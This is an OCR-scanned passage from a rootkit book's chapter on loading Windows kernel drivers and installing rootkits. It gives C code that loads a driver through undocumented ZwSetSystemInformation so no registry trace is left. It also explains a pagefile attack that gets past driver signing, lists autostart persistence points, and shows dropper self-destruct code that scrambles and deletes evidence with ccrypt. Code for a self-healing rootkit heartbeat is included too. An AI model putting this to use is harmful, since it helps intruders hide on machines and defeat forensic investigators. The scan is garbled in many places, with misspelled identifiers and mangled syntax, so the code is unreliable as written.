     1636 663 00059018 ZwSetSystemInformation
     1637 664 00059028 ZwSetSystemPowerState
     1638 665 00059038 ZwSetSystemTime
```
One caveat to using this system call is that it uses constructs that typically reside in kernel space. This makes life a little more difficult for us because the driver loading program is almost always a user-mode application. The DDK and SDK header files don't get along very well. In other words, including windows. hand ntddk. h in the same file is an exercise in frustration. They're from alternate realities. It's like putting Yankees and Red Sox fans in the same room.

**> Note:** For a complete listing, see Hoglund in the appendix.

The best way to get around this is to manually define the kernel-space constructs that you need.

```
//need 32-bit value, codes are in ntstatus.h 
typedef long NTSTATUS; 
//copy declarations from ntdef.h 
typedef struct _UNICODE_STRING 
{ 
   USHORT Length;
```

```
USHORT MaximumLength; 
    PWSTR Buffer; 
}UNICODE_STRING;
//function pointer to DDK routine----------
//declaration mimics prototype in wdm.h
VOID (_stdcall *RtlInitUnicodeString) 
( 
); 
    IN OUT UNICODE_STRING *DestinationString,
    IN PCWSTR SourceString 
//undocumented Native API Call--
NTSTATUS (_stdcall *ZwSetSystemInformation) 
\overline{\phantom{a}}IN DWORD functionCode, 
   IN OUT PVOID driverName, 
    IN LONG driverNameLength
```

```
) ;
```
The first three items (NTSTATUS, UNICODE STRING, and RtlInitUnicode-String) are well-documented DDK constituents. The last declaration is something that Microsoft would rather not talk about.

The ZwSetSystemInformation () function is capable of performing several different actions. Hence the nebulous sounding name (which may be an intentional attempt at obfuscation). To load a KMD, a special integer value needs to be fed to the routine in its first parameter. Internally, this function has a switch statement that processes this first parameter and invokes the necessary procedures to load the driver and call its entry point.

The second parameter in the declaration of ZwSetSystemInformation() is a Unicode string containing the name of the driver. The third parameter is the *size* of this structure in terms of bytes.

The following snippet of code wraps the invocation of ZwSetSystemInformation () and most of the setup work needed to make the call. Though ZwSetSystemInformation () is undocumented, it is exported by ntdll. dll. This allows us to access the function as we would any other DLL routine using the standard run-time loading mechanism.

```
NTSTATUS loadDriver(WCHAR *binaryPath) 
{ 
    DRIVER_NAME DriverName; 
    const WCHAR dllName[] = L"ntdll.dll"; 
    DBG_TRACE("loadDriver","Acquiring function pointers"); 
    RtlInitUnicodeString = (void*)GetProcAddress 
     \overline{\phantom{0}}GetModuleHandle(dllName),
```

```
"RtlInitUnicodeString" 
) ; 
ZwSetSystemlnformation = (void*)GetProcAddress 
( 
    GetModuleHandle(dllName), 
    "ZwSetSystemlnfonnation" 
):
if(RtllnitUnicodeString==NULL) 
{ 
    DBG_TRACE("loadDriver","Could NOT acquire
    return(-l); 
} 
DBG_TRACE("loadDriver","Acquired RtlInitUnicodeString");
RtllnitUnicodeString(&(DriverName. name) ,binaryPath); 
if(ZwSetSystemlnformation==NULL) 
{ 
    DBG_TRACE("loadDriver","Could NOT acquire *ZwSetSystemInformation");
    return(-l); 
\mathcal{F}DBG_TRACE("loadDriver","Acquired ZwSetSystemInformation");
return 
\left(ZwSetSystemlnformation 
     ( 
        LOAD_DRIVER_IMAGE_CODE,
        &DriverName, 
        sizeof(DRIVER_NAME)
) ;
```
The end result of this code is that it allows you to load a KMD without the telltale registry entries that would tip off a forensic analyst. Nevertheless, this additional degree of stealth doesn't come without a price. The catch is that *KMDs loaded in this manner are placed in memory that* is *pageable.* If your KMD contains code that needs to reside in memory (e.g., a routine that hooks a system call, acquires a spin lock, or services an interrupt) and the page of memory storing this code has been written to disk storage by the memory manager, the operating system will be in a difficult position.

 $\}/*$ end loadDriver()--

Access time for data in memory is on the order of nanoseconds  $(10^{-9})$ . Access time for data on disk is on the order of milliseconds  $(10^{-3})$ . Hence, it's roughly a million times more expensive for the operating system to get its hands on paged memory. When it comes to sensitive operations like handling an interrupt, speed is the name of the game. This is something that the architects at Microsoft took into account when they formulated the operating system's

ground rules. Thus, if a critical system operation is unexpectedly hindered because it needs to access paged memory, a bug check is generated. No doubt, this will get the attention of the machine's system administrator and possibly undermine your efforts to remain in the shadows.

The fact that the DDK documentation contains a section entitled "Making Drivers Pageable" infers that, by default, drivers loaded through the official channels tend to reside in nonpaged (resident) memory. As a developer there are measures you'll need to institute to designate certain parts of your driver as pageable. The DDK describes a number of preprocessor directives and functions to this end.

You can use the dumpbin. exe utility with the /HEADERS option to see which parts (if any) of your driver are pageable. Each section in a driver will have a Flags listing that indicates this. For example, our skeletal srv3. sys KMD consists of five sections:



The . text section is the default section for code and the. data section stores writable global variables. The . rdata section contains read-only data. The . reloc section contains a set of address fix-ups that are needed if the module cannot be loaded at its preferred base address. The INIT section identifies code that can have its memory recycled once it has executed.

According to the output generated by dumpbin. exe, none of the code or data sections are pageable.

```
C:\>dumpbin /headers C:\windows\system32\drivers\srv3.sys 
SECTION HEADER #1 
   . text name 
     711 virtual size 
68eooeze flags 
         Code 
         Not Paged 
         Execute Read 
SECTION HEADER #2 
  .rdata name 
      E2 virtual size 
4800004e flags 
         Initialized Data 
         Not Paged 
         Read Only
```

```
SECTION HEADER #3 
   .data name 
      19 virtual size 
C8OOOO4B flags 
         Initialized Data 
         Not Paged 
         Read Write 
SECTION HEADER #4 
    INIT name 
     13E virtual size 
E2000020 flags
         Code 
         Discardable 
         Execute Read Write 
SECTION HEADER #5 
  .reloc name 
4200004e flags 
         Initialized Data 
         Discardable 
         Read Dnly
```
To get around the pageable memory problem with ZwSetSystemlnformation(), your KMD can manually allocate memory from the nonpaged pool and then copy parts of itself into this space. Though, because nonpaged memory in kernel space is a precious commodity, you should be careful to limit the number of allocation calls that you make.

```
BYTE* pagedPoolptr; 
pagedPoolptr = (BYTE*)ExAllocatePool(NonPagedPool, 4096);
```
Another downside to using ZwSetSystemInformation() is that you lose the ability to formally manage your driver because it's been loaded outside of the SCM framework. Using a program like sc. exe, your KMD is registered in the SCM database and thus afforded all of the amenities granted by the SCM: the KMD can be stopped, restarted, and set to load automatically during reboot. Without the support of the SCM you'll need to implement this sort of functionality on your own. ZwSetSystemlnformation() only loads and starts the driver, it doesn't do anything else.

One final caveat: While the previous loadDriver() code worked like a charm on Windows XP, it does not work at all on Windows Vista. Obviously, Microsoft has instituted some changes under the hood between versions.

# **Writing to the \Device\PhysicaIMemory Obied**

Back in 2002, a piece written by an author named Crazylord appeared in issue 59 of *Phrack* magazine. The article, entitled "Playing with Windows /dev/(k)mem," demonstrated how to use the Windows \Device\ PhysicalMemory object to install a new call gate in the GDT and then use the gate to run some arbitrary chunk of code with Ring 0 privileges. While this doesn't necessarily inject code into kernel space, it does offer Ring 0 superpowers (which can be just as good).

This novel approach, an artful hack if ever there was one, still suffers from some major drawbacks. First and foremost, the ability to manipulate \Device\PhysicaIMemory from user-mode code was removed from Windows Server 2003, SPI, and the same state of affairs holds for Vista. Also, there's no infrastructure support as there is for KMDs. The author, Crazylord, glibly observes: "Just keep in mind that you are dealing with hell while running Ring 0 code through \Device\Physica1Memory."

Hell, indeed.

According to Crazylord, Mark Russinovich from Sysinternals was the first person to release code using \Device\PhysicaIMemory to the public domain. In particular, Mark wrote a command-line physical memory browser named PhysMem. exe. While this tool works just fine on Windows XP, due to restrictions placed on user-mode programs it doesn't work on Vista. In fact, if you try to execute the program you'll get a warning message that says:

Could not open \device\physicalmemory: Access is denied.

# **Modifying Driver Code Paged to Disk**

This technique was unveiled to the public by Joanna Rutkowska at the Syscan'06 conference in Singapore. The attack aims to inject code into kernel space, effectively sidestepping the driver signing requirements instituted on the 64-bit version of Vista.

The basic game plan of this hack involves allocating a lot of memory (via the VirutaIAllocEx() system call) to encourage Windows to swap out a pageable driver code section to disk. Once the driver code has been paged out to disk, it's overwritten with arbitrary shellcode that can be invoked once the driver is loaded back into memory.

Driver sections that are pageable have names that start with the string "PAGE." You can verify this using dumpbin. exe.

```
C:\>dumpbin.exe /headers c:\windows\system32\drivers\null.sys 
SECTION HEADER #3 
    PAGE name 
    128 virtual size 
    3909 virtual address (90913909 to 90913127) 
     200 size of raw data
     800 file pointer to raw data (00000800 to 000009FF)
       \theta file pointer to relocation table
       e file pointer to line numbers 
       0 number of relocations
       e number of line numbers 
60000020 flags
         Code 
        Execute Read
```
Rutkowska began by looking for some obscure KMD that contained pageable code sections. She settled on the null. sys driver that ships with Windows. It just so happens that the IRP dispatch routine exists inside of the driver's pageable section (you can check this yourself with IDA Pro). Rutkowska developed a set of heuristics to determine how much memory would need to be allocated to force the relevant portion of null. sys to disk.

Once the driver's section has been written to disk, a brute-force scan of the page file that searches for a multi-byte pattern can be used to locate the driver's dispatch code. Reading the Windows page file and implementing the shellcode patch was facilitated by CreateFile("\\\\.\\PhysicalDisk0", ...), which provides user-mode programs raw access to disk sectors.<sup>15</sup> To coax the operating system to load and run the shellcode, CreateFile() can be invoked to open the driver's object.

In her original presentation, Rutkowska examined three different ways to defend against this attack:

- Disable paging (who needs it when 4 GB of RAM is affordable?)
- Encrypt or signature pages swapped to disk (performance hit)
- Disable user-mode access to raw disk sectors (the easy way out)

Microsoft has since addressed this attack by disabling user-mode access to raw disk sectors on Vista. This does nothing to prevent raw disk access in kernel mode. Rutkowska responded<sup>16</sup> to Microsoft's solution by noting that *all it would take to surmount this obstacle is for some legitimate software vendor to come out with a disk editor that accesses raw sectors using its own signed* 

<sup>15</sup> Microsoft Corporation, "INFO: Direct Drive Access Under Win32," Knowledge Base Article 100027, May 6, 2003.

<sup>16</sup> http://theinvisiblethings.blogspot.coml2006110/vista-rc2-vs-pagefile-attack-and-some.html

 $KMD$ . An attacker could then use this signed driver, which is 100% legitimate, and commandeer its functionality to inject code into kernel space using the attack just described!

Rutkowska's preferred defense is simply to disable paging.

## **Leveraging an Exploit in the Kernel**

If you're a connoisseur of stack overflows, shellcode, and the like, another way to inject code into the kernel is to utilize flaws in the operating system itself. Given the sheer size of the Windows code base, and the native API interface, statistically speaking the odds are that at least a handful of zero-day exploits will always exist. It's bug conservation in action. This also may lead one to ponder whether backdoors have been intentionally introduced and concealed as subtle bugs. How hard would it be for a foreign intelligence agency to plant a mole inside one of Microsoft's Windows development teams?

Even if Windows, as a whole, were free of defects, you could always shift your attention away from Windows and instead to bugs in existing kernelmode drivers. It's the nature of the beast. People seem to value new features more than security.

The tradeoffs inherent to this tactic are extreme. While using exploits to drop a rootkit in kernel space offers the least amount of stability and infrastructure, it also offers the lowest profile. With greater risk comes greater reward.

Using an exploit to facilitate loading is not what I would call a solid long-term plan. Exploits are really one-time deals. Prudence would dictate that the exploit dropper would take over the responsibilities associated with surviving reboot, such that the exploit would only have to be utilized once. Then the attacker could set up shop and patch the exploited hole (presumably to keep other attackers from sneaking in the same way).

# **4.5 Installing and Launching a Rootkit**

Though we've just learned how to install and load a KMD, this isn't necessarily the same thing as installing or launching a rootkit. Sometimes a rootkit is more than just a lone KMD. There might be several KMDs. Or, there may be other user-mode components that come out to play.

Typically, a rootkit will be delivered to a target machine as part of the payload in an exploit. Within this payload will be a special program called a *dropper,* 

which performs the installation (see Figure 4-16). A dropper serves multiple purposes. For example, to help the rootkit make it past gateway security scanning the dropper will transform the rootkit (compress or encrypt it) and encapsulate it as an internal resource. When the dropper is executed, it will drop (i.e., unpack, decrypt, and install) the rootkit. A well-behaved dropper will then delete itself, leaving only what's needed by the rootkit.



#### Figure 4-16

Once a rootkit has been installed, it needs to be launched. The dropper usually has the honor of initially launching the rootkit as part of the installation routine. However, if the rootkit is to survive reboot, it must have facilities in place to get the ball moving again after the original rootkit is zapped by a shutdown. This is particularly true if you're using an informal, undocumented, system call like ZwSetSystemlnformation ( ), which doesn't offer driver code any way to gracefully unload and persist.

We can classify techniques based on who does the launching: the operating system or a user-mode application.

# **Launched by the Operating System**

If a rootkit is registered with the SCM as a boot or auto-start driver, it will be launched during the operating system's normal startup cycle. As mentioned earlier, the problem with this is that it requires artifacts in the registry and the SCM database. These entries will either need to be hidden by the rootkit itself, after it has loaded, or obfuscated to appear legitimate. This technique is also limited in that it doesn't cater very well to user-mode components.

An alternative approach is to patch the kernel file (e.g., ntoskrnl. exe), or some other core system file, so that it launches the rootkit during startup. The problem with this school of thought is that overt binary modification of this sort can be detected by an offline disk analysis with a checksum program like Tripwire. Even then, there's also the possibility of code integrity checks. During startup, the Windows loader might notice that certain file signatures

don't match, sense that something strange is afoot, and refuse to boot the operating system.

One way to get around this is to take things one level deeper and patch the MBR. On machines conforming to the EFI specification, you'll need to patch the firmware instead of the MBR. The idea is that the altered code in the MBR/firmware can patch the system files that load the operating system. This way, modifications can be made without altering the binaries on disk. In addition, code integrity checks can be disabled at run time so that these modifications will not be detected. We'll investigate this approach in a subsequent chapter when we look at Vbootkit. The best defense against this attack would be to take the machine offline and extract the MBR, or firmware image, and compare it against a snapshot of the original.

# **Launched by a User-Mode Application**

Assuming that a user-mode application takes care of everything that's needed to launch the rootkit (e.g., it loads the rootkit KMD, invokes the driver's entry routine, spawns user-space components, etc.), the primary issue then shifts to how to launch the user-mode application. The following is a list of techniques that can be employed:

- **Use the SCM** (install the launcher as a Windows service).
- **Trojan an existing Windows service.**
- **Use an auto-start extensibility point.**
- **Install the launcher as an add-on to an existing application.**

### **Use the SCM**

Probably the most straightforward approach, and the easiest one to detect, is to construct a launcher that conforms to the interface rules specified by the SCM (i.e., it exposes a ServiceMain () routine and registers a service control handler function). In other words, you design a launcher that functions like a Windows service program where the start type is set to SERVICE\_AUTD\_START.

While this sort of rookit launcher will have all the benefits that come from using the stable and rich SCM infrastructure, service programs leave a footprint in the registry that sticks out like a sore thumb. Any system administrator worth his salt will be familiar enough with standard system services listed in services. msc to recognize one that doesn't belong. This means that you'll need to design your rootkit to hide the launcher.

One quick-and-dirty way to hide a launcher is to bind it to a well-known existing service, creating a Trojan service. This way, you get the benefits of the SCM without adding entries to the registry or SCM database. Another, more sophisticated, way to hide the launcher is have the rootkit hide it. Specifically, register a new service program and then have the rootkit go through all of the fuss necessary to hide the corresponding files, registry entries, and modules. This creates a symbiotic relationship between the launcher and its rootkit. One needs the other to survive. Keep in mind that while this is a tenable approach if your goal is to foil live system analysis, it's not necessarily a winner when it comes to offline forensic analysis. If you're brazen enough not to hide the launcher outright, the next best thing to do is to obfuscate the launcher so that it looks like it might be legitimate. Later on, in the chapter about anti-forensics, we'll look into obfuscation in more detail.

### **Use an Auto-Start Extensibility Point (ASIP)**

The registry is chock full of little nooks and crannies where you can specify the path of an executable such that the executable can be launched without any input from the user. These locations are known as auto-start extensibility points (ASEPs). What I'm going to do is list some of the more notorious ASEPs. With a little hunting, you may locate new ASEPs on your own (especially when it comes to large suites like Microsoft Office). Just remember that by using ASEPs you're generating forensic evidence that will either need to be hidden or obfuscated.





Tobie 4-11



Table 4-12

| User Logon<br>\SubKey\[value] | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\<br>Description |
|-------------------------------|----------------------------------------------------------------------------|
| <b>\UserInit</b>              | Group policy and ASEP processor launched by winlogon.exe                   |
| \Shell                        | GUI shell launched by winlogon.exe                                         |

Table 4-13



#### Table 4-14



These keys normally contain the default value "%1" %\*, which means that they launch the first argument and any successive arguments.

#### Table 4-15



Table 4-16



### Table 4-17



### **Install the Launcher as an Add-On to an Existing Application**

It seems that since the mid-1990s, aside from e-mail attachments, the preferred attack vector on a Windows machine was browser-based executable code. The current incarnation of this dubious legacy is what the marketing folks at Microsoft are calling a "browser helper object." Though what we'd used it for could hardly be called helpful.

A browser helper object (BHO) is a browser extension that can run without an obvious user interface, which suits our purposes just fine. It's an inprocess component object model (COM) server that Internet Explorer loads when it starts up. In other words, it's a DLL that runs in the address space of the browser and is tied to the main window of the browser (each new browser loads a new instance of a BHO).

Though this may seem attractive, given the broad install base of Internet Explorer, there are significant downsides to this approach. Specifically, Internet Explorer must be open in order for the rootkit to be launched. What if the current user decides to run Firefox for web browsing?

Then there's the issue of concealment. There's a whole universe of tools devoted to inspecting and manipulating COM objects. Not to mention that COM objects leave a serious footprint in the registry. BHOs leave even more forensic data than a normal COM object.

In particular, COM objects leave registry entries under the following keys:

- HKCU\Software\Classes\CLSID\{CLSID}
- **E** HKLM\Software\Classes\CLSID\{CLSID}
- **E** HKLM\Software\Classes\{ProgID}
- **E** HKLM\Software\Classes\AppID\{AppID}

Where {CLSID} represents the global unique ID (GUID) of a COM object,  ${P}{\text{regID}}$  represents a program ID of the form program. component. version (e.g., VisioViewer. Viewer .1), and {AppID} represents the GUID of an application hosting a COM object.

BHOs, in addition, leave a {CLSID} footprint under:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\explorer\Browser Helper Objects\

These are high-visibility entries that anti-virus and anti-spyware apps are guaranteed to examine. In the end, I think that using BHOs still have a place. It's just that BHOs reside in the purview of malware aimed at the average user, not the server administrator. This is the sort of person who wouldn't

know how to distinguish between an Adobe plug-in and a fake one (much less even know where to look to view the list of installed plug-ins). BHOs are good enough to fool the Internet masses, but not subtle enough for rootkits.

## **Defense in Depth**

Rather than put all of your eggs in one basket, you can hedge your bet by implementing redundant facilities so that if one is discovered, and disabled, the other can quietly be activated. This idea is known as *defense in depth.*  According to this general tenet, you should institute mechanisms that range from easy-to-detect to hard-to-detect. Go ahead; let the system administrators grab the low-hanging fruit. Let them believe that they've cleaned up their system and that they don't need to rebuild.

### **Kamikaze Droppers**

Strictly speaking, the dropper shouldn't hang around if it isn't needed anymore. Not only is it impolite, but it leaves forensic evidence for the White Hats. In the optimal case, a dropper would stay memory resident and never write anything to disk to begin with (we'll talk more about this in the chapters on anti-forensics). The next best scenario would be for a dropper to do its dirty work and then self-destruct. This leads to a programming quandary: Windows generally doesn't allow a program to erase its own image.

However, Windows does allow a script to delete itself. This script can be a JavaScript file, a VBScript file, or a plain-old batch file. It doesn't matter. Thus, using a somewhat recursive solution, you can create a program that deletes itself by having the program create a script, terminate its own execution, and then have the script delete the program and itself. In the case of a rootkit installation program, the general chain of events would consist of the following dance steps:

- 1. The install program creates a script file, launches the script, and then terminates.
- 2. The script file installs the rootkit.
- 3. The script file deletes the program that created it (and any other random binaries).
- 4. The script file deletes itself.

One thing to bear in mind is that it's not enough to delete evidence; you must obfuscate it digitally to foil attempts to recover forensic data. One solution is to use a utility like ccrypt. exe17 to securely scramble files and then delete ccrypt. exe using the standard system del command. In the worst-case scenario, the most that a forensic analyst would be able to recover would be ccrypt. exe.

**Note:** For a complete listing, see SD in the appendix.

To give you an idea of how this might be done, consider the following source code:

bldScript(); selfDestruct();

The first line invokes a C function that creates a JavaScript file. The second line of code launches a shell to execute the script just after the program has terminated. The JavaScript is fairly pedestrian. It waits for the parent application to terminate, deletes the directory containing the install tools, and then deletes itself.

```
var wshShell = new ActiveXObject("WScript.Shell"); 
// [common strings]-------
 var driverName 
="srv3"; 
 ar scriptName ="uninstall.is":
 ar rootkitDir ="%SystemDrive%\\ kit";
var driverDir
var cmdExe 
var keyStr 
                ="%systemroot%\\system32\\drivers"; 
                ="cmd .exe Ic "; 
                ="sasdj0qw[-eufa[oseifjh[aosdifjasdg"; 
// [wait for user-mode code to exit]---
WScript.Sleep(2eee); 112 seconds 
// [functions]--
function DeleteFile(dname, fname)
   cmdStr = cmdExe+rootkitDir+"\\ccrypt -e -b -f -K "+keyStr+" "+dname+"\\"+fname; 
   wshShell.Run(cmdStr,l,true); 
   cmdstr = cmdExe+"del "+dname+"\\\"+fname+"" * /f /q";wshShell.Run(cmdStr,1,true);
```
<sup>17</sup> http://ccrypt.sourceforge.net/

#### Chapter 4 / Rootkit Basics

```
function DeleteDir(dname) 
{ 
} 
    cmdStr = cmdExe+rootkitDir+"\\ccrypt -e -b -f -r -K "+keyStr+" "+dname; 
    wshShell.Run(cmdStr,1,true);
    cmdStr = cmdExe+" Rmdir "+dname+" Is Iq"; 
    wshShell.Run(cmdStr,l,true); 
II [Remove user code]--------------------------------------------------------
DeleteDir(rootkitDir); 
// [Delete this script]--------
DeleteFile("%SystenOrive%",scriptName); 
// [Call it a day]---------------------
WScript.Quit(0) ;
```
The routine that spawns the command interpreter to process the script uses well-documented Windows API calls. The code is fairly straightforward.

```
void selfDestruct() 
{ 
    STARTUPINFO sInfo; 
   PROCESS_INFORMATION pInfo; 
    char szCmdline[FILE_PATH_SIZE] = "cscript.exe "; 
   char scriptFullPath[FILE_PATH_SIZE]; 
   int status; 
   DBG_TRACE("selfDestruct", "Building command line");
   getScriptFullPath(scriptFullPath); 
   strcat(szCmdline,scriptFullPath); 
    ZeroMemory(&sInfo, sizeof(sInfo));
   ZeroMemory(&pInfo, sizeof(pInfo));
   sInfo.cb = sizeof(sInfo); 
   DBG_TRACE("selfDestruct","creating cscript process"); 
   DBG_PRINT2("[selfDestruct] command line=%s\n",szCmdline);
   status = CreateProcessA 
    (
       WLL, 
              // No module name (use command line)
        szCmdline, // Command line
                   II Process handle not inheritable 
       WLL, 
       WLL, 
                 // Thread handle not inheritable
       FALSE, 
                  // Set handle inheritance to FALSE
        0, // No creation flags
```

```
);
        NULL.
        NULL,
        &SInfo, 
        &plnfo 
                    // Use parent's environment block
                    // Use parent's starting directory
   if(status==0)
    { 
    } 
       DBG_TRACE("selfDestruct","CreateProcess failed");
       return:
    // Close process and thread handles.
   CloseHandle( pInfo.hProcess );
   CloseHandle( pInfo.hThread );
   DBG_TRACE("selfDestruct","cscript process created, creator exiting");
   exit(0):
}/*end selfDestruct()--
```
### **Rootkit Uninstall**

There may come a day when you no longer need an active outpost on the machine that you've rooted. Even rootkits must come to grips with retirement. In this event, it would be nice if the rootkit were able to send itself back out into the ether without all of the fuss of buying a gold watch. In the optimal case, the rootkit will be memory resident and will vanish when the server is restarted. Otherwise, a self-destructing rootkit might need to use the same script-based technology we just examined. To add this functionality to the previous example, you'd merely need to amend the bldScript() routine so that it included the following few additional lines of code in the script it generates:

```
II [Remove Driver]------------------------------------------------------------
var cmdStr = cmdExe+" sc.exe stop "+driverName;
wshShell.Run(cmdStr,1,true);
cmdStr = cmdExe+" sC .exe delete "+driverNamej 
wshShell.Run(cmdStr,1,true);
DeleteFile(driverDir, driverName+".sys");
```


# **4.6 Self-Healing Rootkits**

Imagine a rootkit that was so pernicious that it would reinstall itself when you deleted it. I'll never forget the first time I ran into a program like this. Heck, it was downright freaky. The program in question was Computrace, an inventory tracking program sold by Absolute Software.<sup>18</sup>

I was called in to work on a departmental chair's desktop system that had been acting up. Immediately I cranked up service. msc and noticed a service named "Remote Procedure Call (RPC) Net" that resolved to a program named rpcnet. exe in the %systemroot%\system32 directory. At first glance, it looked like some intruder was trying to hide in plain sight by blending in with the other RPC services on XP. I'd run into malware like this before. So, I stopped the service, disabled it, and deleted the binary. "Mission accomplished," I mumbled to myself.

Not so fast, bucko. A few seconds later the service reappeared as if nothing had happened. At this point I yanked out the Ethernet cable (thinking that some joker was remotely connected and having a bit of fun). Then I repeated the previous steps, only to see that damn RPC Net service pop up again. By this time I was slightly giddy and dreading the prospect that I may have to perform a rebuild.

### "Damn kids."

After taking a deep breath and doing some homework, I realized what I was dealing with. As it turns out, the Computrace client consists of two separate components:



 $\blacksquare$  An application agent

 $\blacksquare$  A persistence module

The application agent (rpcnet. exe) phones home to absolute. com by spawning a web browser to POST data to the company's web site. This web browser blips in and out of existence quickly, so it's hard to see unless you're using a tool like TCPView. exe from Sysinternals. This is the service that I was wrestling with.

What I didn't realize was that there was a second service, what Absolute refers to in their documentation as a "persistence module." This service runs in the background, checking to see if the agent needs to be repaired or reinstalled. Recently Absolute Software has partnered with OEMs to embed this

<sup>18</sup> http://www.absolute.com/

persistence module in the BIOS. That way, even if a user reformats the hard drive the persistence module can reinstall the application agent.

I wonder what would happen if someone discovered a bug that allowed them to patch the BIOS-based persistence module. That would be one nasty rootkit. ..

In this spirit, you might want to consider a rootkit design that implements self-healing features. You don't necessarily have to hack the BIOS (unless you want to). A less extreme solution would involve a package that consists of two separate rootkits:

- $\blacksquare$  Primary rootkit Implements concealment, remote access, and data collection
- Secondary rootkit Implements a backup recovery system

In this scenario, the primary rootkit periodically emits a heartbeat. A heartbeat can be a simple one-way communication that the primary *rootkit* sends to the secondary rootkit. To make spoofing more difficult, the heartbeat can be an encrypted timestamp. If the secondary rootkit fails to detect a heartbeat after a certain grace period, it reinstalls and reloads the primary rootkit.

There are many different IPC mechanisms that can be employed to implement heartbeat transmission. The following technologies are possible candidates:

- Windows sockets
- **RPC**
- Named pipes
- **Mailslots**

File mapping (local only, and requires synchronization)

To help it stay under the radar, the heartbeat must leave a minimal system footprint. Thus, mechanisms that generate network traffic should be avoided because the resulting packets are easy to capture and analyze. This puts the kibosh on RPC and sockets. Mailslots and named pipes both have potential but are overkill for our purposes.

One way to send a signal between unrelated applications is through a file. In this sort of scenario, the primary rootkit would periodically create an encrypted timestamp file in a noisy section of the file system. Every so often, the secondary rootkit would decrypt this file to see if the primary rootkit was still alive.

The key to this technique is to choose a suitably "busy" location to write the file. After all, the best place to hide is in a crowd. In my opinion, the registry is probably one of the noisiest places on a Windows machine. Heck, it might as well be Grand Central Station. You could very easily find some obscure key nested seven levels down from the root where you could store the encrypted timestamp as a registry value.

#### **Note:** For a complete listing, see HBeat in the appendix.

Let's take a look to see how this might be implemented. The heartbeat client launches a thread responsible for periodically emitting the heartbeat signal. This thread just loops forever, sleeping for a certain period of time and then writing its timestamp to the registry.

```
DWORD WINAPI hbClientLoop(LPVOID lpParameter) 
{ 
   while(TRUE==TRUE) 
    { 
    } 
        Sleep(10000);
        DBG_PRINT1("\n\n---[NEXT_ITERATION]---\n");
        hbClientSend();
   return(9); 
}/*end hbClientLoop()-
void hbClientSend() 
\mathbf{r}unsigned char ciphertext[SZ_BUFFER]; 
   DBG_TRACE("hbClientSend","client generating heartbeat");
   createTimeStamp(ciphertext); 
   storeTimeStampReg(ciphertext,SZ_BUFFER); 
   return; 
}/*end hbClientSend()--
```
The client uses standard library routines to create a timestamp and then employs the Rijndael algorithm to encrypt this timestamp. The blob of data that results is written to the registry as a REG\_BINARY value.

```
void createTimeStamp(unsigned char *ciphertext) 
{ 
   unsigned long buffer[RKLENGTH(KEYBITS)]; 
   unsigned char plaintext[SZ_BUFFER]; 
   unsigned char dateString[SZ_DATESTR]; 
   unsigned char *cptr; 
   int i;
```

```
__ int64 timeUTCj 
    struct tm *localTime:
    time(&timeUTC);
